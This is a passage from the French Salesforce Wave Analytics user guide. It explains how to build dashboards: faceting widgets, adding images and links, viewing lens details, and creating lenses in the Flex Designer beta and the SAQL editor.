

**9.** Créez un autre graphique basé sur les autres perspectives épinglées (celles regroupées par nom d'étape). Le widget du nouveau graphique affiche le nombre d'opportunités dans chaque étape.



**10.** Cliquez sur  $\bullet$  pour afficher le tableau de bord en mode présentation.

Vous visualisez désormais votre tableau de bord tel que l'audience l'affiche, et vous pouvez poser des questions.



# <span id="page-3704-0"></span>Widgets de facette pour afficher des données sous plusieurs angles

Les widgets issus d'un même jeu de données présentent par défaut plusieurs facettes. La notion de facettes signifie que lorsque vous filtrez un widget, tous les widgets associés sont filtrés de la même façon. Vous pouvez activer ou désactiver les facettes de chaque widget.

Intéressons-nous maintenant au fonctionnement du facettage avec les widgets numériques et graphiques que nous avons ajoutés à notre tableau de bord.

**1.** Dans le tableau de bord Encours de ventes, cliquez sur la première barre du graphique qui affiche le nombre d'opportunités regroupées par propriétaire de compte. Notez que cette première barre est désormais surlignée et que les résultats des autres widgets ont été modifiés. Avec le facettage, les widgets numériques et l'autre graphique affichent désormais uniquement les résultats du propriétaire de compte sélectionné. Chaque widget affiche le même jeu de données sous différents angles. Les widgets créés depuis le même jeu de données sont facetés, par défaut.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



- **2.** Cliquez de nouveau sur la première barre pour supprimer le filtre en fonction du propriétaire du compte. Notez que les résultats sont désormais affichés pour tous les propriétaires de compte.
- **3.** Dans le graphique qui affiche le nombre d'opportunités regroupées par nom d'étape, cliquez sur la première barre. Le tableau Propriétaires de compte est modifié pour afficher les valeurs des affaires de chaque commercial dans l'étape sélectionnée. Mark est le seul à avoir des affaires dans cette étape. Par conséquent, il figure seul dans le graphique Propriétaires de compte.



**4.** Pour désactiver le facettage d'un widget particulier, effacez l'option **Faceter cette perspective** dans les propriétés de la perspective.

Conseil: Vous pouvez utiliser des liaisons pour les widgets de facette créés avec d'autres jeux de données. Pour plus d'informations, reportez-vous au guide [Wave Analytics Dashboard JSON Guide.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)

# <span id="page-3706-0"></span>Ajout d'images au tableau de bord

Ajoutez des images afin d'illustrer le contexte et d'agrémenter le tableau de bord pour votre audience. Par exemple, si votre tableau de bord est conçu pour faciliter le suivi des ventes de divers produits, vous pouvez différencier les produits avec leur logo.

**1.** Chargez l'image que vous souhaitez utiliser dans les Documents, puis sélectionnez l'option « Image accessible en externe ».

Si vous ne sélectionnez pas l'option, l'image n'est pas affichée dans le tableau de bord.

- **2.** Copiez l'ID de l'enregistrement du document dans l'URL de la barre d'adresse.
- **3.** Dans le tableau de bord, cliquez sur le widget case, puis copiez l'ID de l'enregistrement dans le champ **ID de document d'image**, dans les propriétés du widget.
- Remarque: Vous pouvez également utiliser le widget case pour griser une section du tableau de bord ou pour lui ajouter une couleur d'arrière-plan. Par exemple, utilisez des zones colorées pour mettre en évidence les métriques et les filtres importants.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



Pour cela, n'insérez pas d'image et définissez la couleur d'arrière-plan dans le champ **Couleur d'arrière-plan** dans les propriétés du widget.

## <span id="page-3706-1"></span>CONSULTER ÉGALEMENT :

[https://help.salesforce.com/apex/HTViewHelpDoc?id=docs\\_upload.htm](https://help.salesforce.com/apex/HTViewHelpDoc?id=docs_upload.htm)

# Liaison à des perspectives et à d'autres tableaux de bord

Utilisez des liens pour associer un tableau de bord à plusieurs perspectives et tableaux de bord. Le widget est utile pour répartir l'analyse entre plusieurs ressources, au lieu de tout regrouper dans un seul de bord. Il permet également de créer des parcours d'analyse des données.

- **1.** Dans le tableau de bord, cliquez sur l'icône du lien.
- **2.** Dans les propriétés du widget, spécifiez les propriétés du lien, notamment celles répertoriées ci-dessous.

## **Type de destination**

Spécifiez si le widget du lien pointe vers une perspective enregistrée, un tableau de bord enregistré ou une nouvelle perspective.

## **Destination**

Spécifiez la ressource de perspective ou de tableau de bord vers laquelle pointe le lien.

Remarque: Si vous essayez de créer un widget Lien avec un tableau de bord qui n'a pas été enregistré dans la version Spring '16 et que la ressource n'est pas affichée

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

dans la liste de sélection, ouvrez d'abord la ressource, puis référencez la ressource dans la liste de sélection.

#### **Inclure l'état du tableau de bord**

Lorsque cette option est activée, les sélections et les filtres appliqués par un visualiseur de tableau de bord sont transférés vers la perspective ou le tableau de bord lié.

Remarque: Lors du transfert des états, Wave Analytics vérifie que les perspectives de la destination sont compatibles avec celles du tableau de bord source.

Sur la base d'une vérification perspective par perspective, les conditions suivantes empêchent le transfert de l'état du tableau de bord :

- **•** La perspective de destination utilise un jeu de données différent de celui de la perspective source.
- **•** Lors de la liaison avec un autre tableau de bord, la perspective de destination utilise des regroupements différents de ceux de la perspective source. Si la destination de la liaison est une perspective, les regroupements n'empêchent pas le transfert de l'état du tableau de bord.

#### <span id="page-3707-0"></span>**Texte**

Le message qui forme la partie à cliquer du lien.

## Amélioration du tableau de bord

Utilisez des regroupements visuels, des couleurs, des étiquettes et des liens pour mettre à jour votre tableau de bord et attirer l'attention de votre audience.

Pour optimiser la conception de votre tableau de bord, suivez les conseils ci-dessous :

- **•** Utiliser le widget de case du concepteur d'origine ou le widget de conteneur du concepteur de tableau de bord Flex afin d'ajouter des couleurs d'arrière-plan et des bannières, ou le logo de votre société, au tableau de bord. Vous pouvez également utiliser une bordure pour regrouper les widgets associés dans un tableau de bord.
- <span id="page-3707-1"></span>**•** Utilisez des widgets de texte pour annoter le tableau de bord, par exemple pour marquer des tableaux, des sections et des filtres.

## Affichage des détails de la perspective d'un widget

Pour vous assurer qu'un widget affiche les données appropriées, examinez les détails de la perspective du widget.

**1.** Lors de l'affichage du tableau de bord en mode de présentation, pas en mode d'édition, survolez

un widget, puis cliquez sur  $\bullet$ .

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition


Affichage des détails de la perspective.

**2.** Vérifiez le jeu de données, ainsi que les dimensions, les mesures et les filtres appliqués, et les autres détails de la perspective du widget.

## Filtrage ou retrait des perspectives épinglées au tableau de bord

Organisez les perspectives épinglées à un tableau de bord afin de réduire l'encombrement. Vous pouvez filtrer la liste des perspectives épinglées afin d'afficher celles qui ne sont pas utilisées et de les retirer de votre tableau de bord.

**1.** Dans le menu des perspectives épinglées, filtrez par **Toutes les perspectives**, **Perspectives actives** ou **Perspectives non utilisées**.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



2. Si une perspective n'est pas utilisée, vous pouvez également la supprimer de votre tableau de bord en cliquant sur  $\blacksquare$ . Si la perspective est enregistrée dans Wave Analytics, elle reste disponible et peut être ouverte à partir des perspectives après son retrait de votre tableau de bord.

## Convertion de votre tableau de bord vers Flex Designer (bêta)

Flex Dashboard Designer offre un alignement sur la grille pour créer rapidement des tableaux de bord esthétiques, et un glissé-déposé amélioré pour positionner les widgets sur la zone de dessin du concepteur. Lorsque vous redimensionnez le navigateur, la largeur des colonnes s'ajuste automatiquement, tout en préservant leurs tailles relatives. Pour agrandir votre espace de travail, masquez les perspectives et les paneaux de propriétés pendant la modification d'un tableau de bord. Le Flex Designer offre des outils intégrés pour créer des perspectives dans le concepteur.

Si l'option **Activer Flex Dashboard Designer (bêta)** est sélectionnée dans les paramètres de Wave Analytics, vous pouvez utiliser le nouveau concepteur lors de la création ou de la modification de tableaux de bord. Vous pouvez basculer à tout moment en cliquant sur le bouton **Flex Dashboard Designer (bêta)** lors de la modification du tableau de bord.

Lorsque vous ouvrez pour la première fois un tableau de bord existant dans Flex Designer, Wave crée une copie du tableau de bord pour le concepteur Flex. Une fois un tableau de bord converti, vous ne pouvez plus l'ouvrir dans le concepteur d'origine. Toutefois, avec deux copies, vous pouvez travailler dans le concepteur de votre choix.

Lorsque la copie s'ouvre dans Flex Designer, les widgets peuvent être décalés dans la zone de dessin du concepteur en raison de la nouvelle grille. Réalignez-les si nécessaire. La fonctionnalité d'alignement sur la grille accélère et simplifie l'opération. Deux autres problèmes connus peuvent survenir pendant la conversion.

- **•** Les widgets Case sont supprimés. Contournement : ajoutez un widget Conteneur.
- **•** Les widgets YouTube sont supprimés. Contournement : utilisez un widget lien pour lier une vidéo YouTube.

## Principales différences entre le concepteur d'origine et Flex Dashboard Designer

Notez ci-dessous les différences entre le concepteur d'origine et Flex Dashboard Designer.

- **•** Dans Flex Designer, cliquez sur le bouton **Créer une perspective** dans un tableau de bord pour lui ajouter une perspective. Pour plus d'informations, reportez-vous à la section [Création de perspectives dans Flex Designer.](#page-3710-0)
- **•** Flex Designer utilise l'alignement sur la grille, qui permet d'aligner et de redimensionner rapidement les widgets.
- **•** Flex Designer permet de masquer les perspectives et les propriétés afin d'agrandir l'espace de travail lors de la conception d'un tableau de bord.
- **•** Le widget YouTube a été déprécié dans le Flex Designer. Si vous ouvrez un tableau de bord existant, le widget YouTube est retiré du tableau de bord. Si nécessaire, vous pouvez utiliser un widget Lien pour lier une vidéo YouTube.
- **•** Le widget Conteneur de Flex Designer remplace le widget Case. Vous pouvez ajouter une image en arrière-plan au widget Conteneur, de la même façon qu'avec le widget Case. En revanche, le widget Conteneur élargit le comportement du widget Case en permettant le regroupement de widgets dans le conteneur et leur déplacement groupé. Si vous ouvrez un tableau de bord existant dans Flex Designer, le widget Case est retiré du tableau de bord. Si nécessaire, vous pouvez ajouter un widget Conteneur.
- **•** Dans Flex Designer, aucun widget ne peut se superposer, sauf à l'intérieur d'un widget Conteneur.
- **•** Pour ajouter un widget à Flex Designer, faites-le glisser vers la zone de dessin, puis déposez la perspective épinglée dessus. Vous pouvez également faire glisser une perspective directement vers la zone de dessin (le widget utilise le type de graphique spécifié pour la perspective).
- **•** Les widgets graphiques suivants ne sont pas pris en charge dans la version bêta de Flex Designer : Carte thermique du calendrier, Carte thermique, Coordonnées parallèles, Matrice de points horizontale, Matrice de points verticale et Tableau croisé dynamique. Vous pouvez épingler tout type de graphique, qu'il soit ou non pris en charge. Lorsque vous faites glisser le widget sur la zone de dessin, le graphique est converti en graphique à barres horizontales, sauf pour le Tableau croisé dynamique qui est converti en Tableau de comparaison.

### [Création de perspectives dans le concepteur Flex](#page-3710-0)

Avec le concepteur de tableau de bord Flex (bêta), vous pouvez ajouter des perspectives à votre tableau de bord à l'aide des outils du concepteur. Convertissez les colonnes calculées des tableaux de comparaison en visualisations ou personnalisez vos requêtes dans l'éditeur SAQL. Les deux approches permettent de configurer aisément vos graphiques en spécifiant les mesures à afficher et dans quel ordre.

### <span id="page-3710-0"></span>Création de perspectives dans le concepteur Flex

Avec le concepteur de tableau de bord Flex (bêta), vous pouvez ajouter des perspectives à votre tableau de bord à l'aide des outils du concepteur. Convertissez les colonnes calculées des tableaux de comparaison en visualisations ou personnalisez vos requêtes dans l'éditeur SAQL. Les deux approches permettent de configurer aisément vos graphiques en spécifiant les mesures à afficher et dans quel ordre.

Pour créer des perspectives dans le concepteur Flex, procédez comme suit.

- **1.** Cliquez sur Afficher les perspectives ( $\equiv$ ) pour ouvrir le panneau des perspectives.
- **2.** Cliquez sur **Créer une perspective**.
- **3.** Sélectionnez un jeu de données. Les jeux de données sont affichés par ordre chronologique d'utilisation. Utilisez la case de recherche si votre jeu de données est difficile à trouver.



**4.** Explorez et créez des visualisations.

Vous avez trois possibilités.

**a.** Si votre perspective n'est pas un tableau de comparaison, vous pouvez simplement cliquer sur **Enregistrer**. La perspective est ajoutée aux perspectives disponibles du concepteur.

**b.**

Pour utiliser des champs de formule, sélectionnez le tableau de comparaison ( ) dans la galerie des graphiques, puis créez des colonnes calculées.

Lors de l'enregistrement, vous êtes invité(e) à confirmer ou à modifier la présentation des colonnes avec des mesures dans la visualisation.



Faites glisser les mesures pour les réorganiser. Vous pouvez également cliquer sur une mesure pour la masquer ou l'afficher. L'ordre affecte l'utilisation d'une mesure dans une visualisation. Par exemple, dans un nuage de points, la première mesure est utilisée comme axe X, la deuxième comme axe Y et la troisième en tant que taille de l'info-bulle.

Le bouton **Enregistrer** ajoute la perspective à la liste des perspectives disponibles du concepteur.

**c.**

Pour affiner votre requête, sélectionnez **Afficher SAQL** dans le menu Options (  $\bullet$ ), puis cliquez sur l'icône Modifier (  $\bullet$ ).



L'éditeur SAQL fournit des suggestions de saisie automatique intelligentes et contextuelles. Lorsque vous effectuez des modifications dans l'éditeur SAQL, le bouton **Suivant** est désactivé jusqu'à ce que vous sélectionniez **Exécuter la requête**, et l'éditeur vérifie la validité de la requête.



Le bouton **Suivant** ouvre la boîte de dialogue glisser-déposer pour confirmer ou modifier l'affichage des groupes et des mesures dans la visualisation. Le bouton **Enregistrer** ajoute la perspective à la liste des perspectives disponibles du concepteur.

## Informations de référence sur les tableaux de bord

Voici quelques informations générales sur les tableaux de bordWave Analytics en complément des instructions de planification, d'esquisse et d'élaboration de tableaux de bord.

### [Qu'est-ce qu'un tableau de bord ?](#page-3713-0)

Un tableau de bord permet de présenter le contexte spécifique d'un jeu de données sur lequel l'audience peut agir. Il comprend un ensemble organisé de graphiques, de métriques et de tableaux qui repose sur les données d'une perspective.

### [Quel type de tableau de bord dois-je créer ?](#page-3713-1)

